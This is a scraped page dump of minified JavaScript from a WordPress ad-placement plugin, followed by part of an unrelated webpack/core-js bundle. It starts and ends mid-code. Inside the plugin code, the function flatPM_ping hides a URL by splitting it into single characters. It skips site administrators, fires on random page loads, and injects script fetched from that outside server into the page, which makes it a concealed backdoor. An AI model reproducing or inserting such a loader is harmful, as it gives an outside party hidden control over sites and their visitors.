.flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'<\/span><\/div><div class="flat__4_video_item">'+n+'<\/div><div class="flat__4_video_item_hover"><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a2c863abc9b4cef8b285732b3c60c86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://xn--d1aspaq3c.xn--p1ai/media/dxk71l921/lvipm03y0/8hq876/qvu/867/pykk0z.php
body_size: 19774
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=74)}([function(t,e,r){(function(e){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof e&&e)||Function("return this")()}).call(this,r(78))},function(t,e,r){var n=r(0),o=r(37).f,i=r(5),c=r(14),u=r(30),a=r(85),s=r(56);t.exports=function(t,e){var r,f,l,p,d,h=t.target,v=t.global,g=t.stat;if(r=v?n:g?n[h]||u(h,{}):(n[h]||{}).prototype)for(f in e){if(p=e[f],l=t.noTargetGet?(d=o(r,f))&&d.value:r[f],!s(v?f:h+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),c(r,f,p,t)}}},function(t,e,r){var n=r(0),o=r(47),i=r(4),c=r(51),u=r(52),a=r(79),s=o("wks"),f=n.Symbol,l=a?f:f&&f.withoutSetter||c;t.exports=function(t){return i(s,t)||(u&&i(f,t)?s[t]=f[t]:s[t]=l("Symbol."+t)),s[t]}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){var r={}.hasOwnProperty;t.exports=function(t,e){return r.call(t,e)}},function(t,e,r){var n=r(8),o=r(11),i=r(20);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(6);t.exports=function(t){if(!n(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,r){var n=r(3);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e,r){var n=r(0),o=r(24),i=Function.call;t.exports=function(t,e,r){return o(i,n[t].prototype[e],r)}},function(t,e,r){var n=r(8),o=r(49),i=r(7),c=r(50),u=Object.defineProperty;e.f=n?u:function(t,e,r){if(i(t),e=c(e,!0),i(r),o)try{return u(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},function(t,e,r){var n=r(39),o=r(0),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(n[t])||i(o[t]):n[t]&&n[t][e]||o[t]&&o[t][e]}},function(t,e,r){var n=r(8),o=r(3),i=r(4),c=Object.defineProperty,u={},a=function(t){throw t};t.exports=function(t,e){if(i(u,t))return u[t];e||(e={});var r=[][t],s=!!i(e,"ACCESSORS")&&e.ACCESSORS,f=i(e,0)?e[0]:a,l=i(e,1)?e[1]:void 0;return u[t]=!!r&&!o((function(){if(s&&!n)return!0;var t={length:-1};s?c(t,1,{enumerable:!0,get:a}):t[1]=1,r.call(t,f,l)}))}},function(t,e,r){var n=r(0),o=r(5),i=r(4),c=r(30),u=r(32),a=r(17),s=a.get,f=a.enforce,l=String(String).split("String");(t.exports=function(t,e,r,u){var a=!!u&&!!u.unsafe,s=!!u&&!!u.enumerable,p=!!u&&!!u.noTargetGet;"function"==typeof r&&("string"!=typeof e||i(r,"name")||o(r,"name",e),f(r).source=l.join("string"==typeof e?e:"")),t!==n?(a?!p&&t[e]&&(s=!0):delete t[e],s?t[e]=r:o(t,e,r)):s?t[e]=r:c(e,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&s(this).source||u(this)}))},function(t,e){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,e){t.exports=!1},function(t,e,r){var n,o,i,c=r(80),u=r(0),a=r(6),s=r(5),f=r(4),l=r(33),p=r(34),d=u.WeakMap;if(c){var h=new d,v=h.get,g=h.has,y=h.set;n=function(t,e){return y.call(h,t,e),e},o=function(t){return v.call(h,t)||{}},i=function(t){return g.call(h,t)}}else{var m=l("state");p[m]=!0,n=function(t,e){return s(t,m,e),e},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!a(e)||(r=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return r}}}},function(t,e){t.exports={}},function(t,e,r){"use strict";var n=r(9),o=function(t){var e,r;this.promise=new t((function(t,n){if(void 0!==e||void 0!==r)throw TypeError("Bad Promise constructor");e=t,r=n})),this.resolve=n(e),this.reject=n(r)};t.exports.f=function(t){return new o(t)}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,r){var n=r(38),o=r(36);t.exports=function(t){return n(o(t))}},function(t,e,r){var n=r(35),o=Math.min;t.exports=function(t){return t>0?o(n(t),9007199254740991):0}},function(t,e,r){var n=r(7),o=r(101),i=r(22),c=r(24),u=r(102),a=r(103),s=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,r,f,l){var p,d,h,v,g,y,m,_=c(e,r,f?2:1);if(l)p=t;else{if("function"!=typeof(d=u(t)))throw TypeError("Target is not iterable");if(o(d)){for(h=0,v=i(t.length);v>h;h++)if((g=f?_(n(m=t[h])[0],m[1]):_(t[h]))&&g instanceof s)return g;return new s(!1)}p=d.call(t)}for(y=p.next;!(m=y.call(p)).done;)if("object"==typeof(g=a(p,_,m.value,f))&&g&&g instanceof s)return g;return new s(!1)}).stop=function(t){return new s(!0,t)}},function(t,e,r){var n=r(9);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 0:return function(){return t.call(e)};case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,o){return t.call(e,r,n,o)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,r){var n=r(24),o=r(38),i=r(43),c=r(22),u=r(115),a=[].push,s=function(t){var e=1==t,r=2==t,s=3==t,f=4==t,l=6==t,p=5==t||l;return function(d,h,v,g){for(var y,m,_=i(d),b=o(_),w=n(h,v,3),S=c(b.length),x=0,O=g||u,k=e?O(d,S):r?O(d,0):void 0;S>x;x++)if((p||x in b)&&(m=w(y=b[x],x,_),t))if(e)k[x]=m;else if(m)switch(t){case 3:return!0;case 5:return y;case 6:return x;case 2:a.call(k,y)}else if(f)return!1;return l?-1:s||f?f:k}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6)}},function(t,e,r){"use strict";var n=r(3);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){throw 1},1)}))}},function(t,e,r){"use strict";e.__esModule=!0;var n=r(149);e._getCookie=n._getCookie,e._setCookieAndLocalStorage=n._setCookieAndLocalStorage,e._getLocalStorage=n._getLocalStorage,e._deleteCookieAndLocalStorage=n._deleteCookieAndLocalStorage;var o=r(150);e._getTimeZone=o._getTimeZone;var i=r(151);e._isMobile=i._isMobile;var c=r(152);e._getOffset=c._getOffset,e._getOffsetRect=c._getOffsetRect;var u=r(153);e._request=u._request;var a=r(154);e._generateUuid=a._generateUuid;var s=r(155);e._serializeQuery=s._serializeQuery;var f=r(72);e._toArray=f._toArray;var l=r(156);e._getCurrentScript=l._getCurrentScript;var p=r(73);e._toCamelCase=p._toCamelCase;var d=r(157);e._getDataset=d._getDataset},function(t,e,r){var n={};n[r(2)("toStringTag")]="z",t.exports="[object z]"===String(n)},function(t,e,r){var n=r(0),o=r(5);t.exports=function(t,e){try{o(n,t,e)}catch(r){n[t]=e}return e}},function(t,e,r){var n=r(0),o=r(6),i=n.document,c=o(i)&&o(i.createElement);t.exports=function(t){return c?i.createElement(t):{}}},function(t,e,r){var n=r(48),o=Function.toString;"function"!=typeof n.inspectSource&&(n.inspectSource=function(t){return o.call(t)}),t.exports=n.inspectSource},function(t,e,r){var n=r(47),o=r(51),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e){var r=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:r)(t)}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,r){var n=r(8),o=r(84),i=r(20),c=r(21),u=r(50),a=r(4),s=r(49),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=c(t),e=u(e,!0),s)try{return f(t,e)}catch(t){}if(a(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e,r){var n=r(3),o=r(15),i="".split;t.exports=n((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,r){var n=r(0);t.exports=n},function(t,e,r){var n=r(21),o=r(22),i=r(88),c=function(t){return function(e,r,c){var u,a=n(e),s=o(a.length),f=i(c,s);if(t&&r!=r){for(;s>f;)if((u=a[f++])!=u)return!0}else for(;s>f;f++)if((t||f in a)&&a[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:c(!0),indexOf:c(!1)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,r){var n=r(4),o=r(43),i=r(33),c=r(91),u=i("IE_PROTO"),a=Object.prototype;t.exports=c?Object.getPrototypeOf:function(t){return t=o(t),n(t,u)?t[u]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,r){var n=r(36);t.exports=function(t){return Object(n(t))}},function(t,e,r){var n,o=r(7),i=r(92),c=r(41),u=r(34),a=r(58),s=r(31),f=r(33),l=f("IE_PROTO"),p=function(){},d=function(t){return"<script>"+t+"<\/script>"},h=function(){try{n=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;h=n?function(t){t.write(d("")),t.close();var e=t.parentWindow.Object;return t=null,e}(n):((e=s("iframe")).style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(d("document.F=Object")),t.close(),t.F);for(var r=c.length;r--;)delete h.prototype[c[r]];return h()};u[l]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(p.prototype=o(t),r=new p,p.prototype=null,r[l]=t):r=h(),void 0===e?r:i(r,e)}},function(t,e,r){var n=r(11).f,o=r(4),i=r(2)("toStringTag");t.exports=function(t,e,r){t&&!o(t=r?t:t.prototype,i)&&n(t,i,{configurable:!0,value:e})}},function(t,e,r){"use strict";var n=r(26).forEach,o=r(27),i=r(13),c=o("forEach"),u=i("forEach");t.exports=c&&u?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,r){var n=r(16),o=r(48);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.4",mode:n?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e,r){var n=r(0),o=r(30),i=n["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,r){var n=r(8),o=r(3),i=r(31);t.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,r){var n=r(6);t.exports=function(t,e){if(!n(t))return t;var r,o;if(e&&"function"==typeof(r=t.toString)&&!n(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!n(o=r.call(t)))return o;if(!e&&"function"==typeof(r=t.toString)&&!n(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e){var r=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++r+n).toString(36)}},function(t,e,r){var n=r(3);t.exports=!!Object.getOwnPropertySymbols&&!n((function(){return!String(Symbol())}))},function(t,e,r){var n=r(29),o=r(15),i=r(2)("toStringTag"),c="Arguments"==o(function(){return arguments}());t.exports=n?o:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?r:c?o(e):"Object"==(n=o(e))&&"function"==typeof e.callee?"Arguments":n}},function(t,e,r){"use strict";var n=r(1),o=r(90),i=r(42),c=r(59),u=r(45),a=r(5),s=r(14),f=r(2),l=r(16),p=r(18),d=r(57),h=d.IteratorPrototype,v=d.BUGGY_SAFARI_ITERATORS,g=f("iterator"),y=function(){return this};t.exports=function(t,e,r,f,d,m,_){o(r,e,f);var b,w,S,x=function(t){if(t===d&&E)return E;if(!v&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new r(this,t)}}return function(){return new r(this)}},O=e+" Iterator",k=!1,A=t.prototype,T=A[g]||A["@@iterator"]||d&&A[d],E=!v&&T||x(d),I="Array"==e&&A.entries||T;if(I&&(b=i(I.call(new t)),h!==Object.prototype&&b.next&&(l||i(b)===h||(c?c(b,h):"function"!=typeof b[g]&&a(b,g,y)),u(b,O,!0,!0),l&&(p[O]=y))),"values"==d&&T&&"values"!==T.name&&(k=!0,E=function(){return T.call(this)}),l&&!_||A[g]===E||a(A,g,E),p[e]=E,d)if(w={values:x("values"),keys:m?E:x("keys"),entries:x("entries")},_)for(S in w)!v&&!k&&S in A||s(A,S,w[S]);else n({target:e,proto:!0,forced:v||k},w);return w}},function(t,e,r){var n=r(4),o=r(21),i=r(40).indexOf,c=r(34);t.exports=function(t,e){var r,u=o(t),a=0,s=[];for(r in u)!n(c,r)&&n(u,r)&&s.push(r);for(;e.length>a;)n(u,r=e[a++])&&(~i(s,r)||s.push(r));return s}},function(t,e,r){var n=r(3),o=/#|\.prototype\./,i=function(t,e){var r=u[c(t)];return r==s||r!=a&&("function"==typeof e?n(e):!!e)},c=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},u=i.data={},a=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},function(t,e,r){"use strict";var n,o,i,c=r(42),u=r(5),a=r(4),s=r(2),f=r(16),l=s("iterator"),p=!1;[].keys&&("next"in(i=[].keys())?(o=c(c(i)))!==Object.prototype&&(n=o):p=!0),null==n&&(n={}),f||a(n,l)||u(n,l,(function(){return this})),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:p}},function(t,e,r){var n=r(12);t.exports=n("document","documentElement")},function(t,e,r){var n=r(7),o=r(94);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),e=r instanceof Array}catch(t){}return function(r,i){return n(r),o(i),e?t.call(r,i):r.__proto__=i,r}}():void 0)},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,r){var n=r(2),o=r(44),i=r(11),c=n("unscopables"),u=Array.prototype;null==u[c]&&i.f(u,c,{configurable:!0,value:o(null)}),t.exports=function(t){u[c][t]=!0}},function(t,e,r){var n=r(0);t.exports=n.Promise},function(t,e,r){var n=r(7),o=r(9),i=r(2)("species");t.exports=function(t,e){var r,c=n(t).constructor;return void 0===c||null==(r=n(c)[i])?e:o(r)}},function(t,e,r){var n,o,i,c=r(0),u=r(3),a=r(15),s=r(24),f=r(58),l=r(31),p=r(65),d=c.location,h=c.setImmediate,v=c.clearImmediate,g=c.process,y=c.MessageChannel,m=c.Dispatch,_=0,b={},w=function(t){if(b.hasOwnProperty(t)){var e=b[t];delete 